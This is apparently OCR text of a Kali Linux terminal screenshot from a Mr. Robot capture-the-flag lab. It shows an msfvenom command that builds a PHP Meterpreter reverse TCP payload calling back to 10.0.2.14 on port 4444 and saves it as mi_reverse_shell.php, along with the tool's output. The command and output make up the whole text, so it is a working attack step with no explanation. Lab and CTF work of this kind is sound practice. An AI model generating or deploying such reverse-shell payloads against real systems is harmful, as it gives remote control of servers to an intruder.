 kali@kali: ~/MRROBOT
File Actions Edit View Help
┌──(kali㉿kali)-[~/MRROBOT]
└─$ msfvenom -p php/meterpreter/reverse_tcp LHOST=10.0.2.14 LPORT=4444 -f raw >
/home/kali/MRROBOT/mi_reverse_shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payl
oad
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1110 bytes
ibl4zqu3z
┌──(kali㉿kali)-[~/MRROBOT]
└─$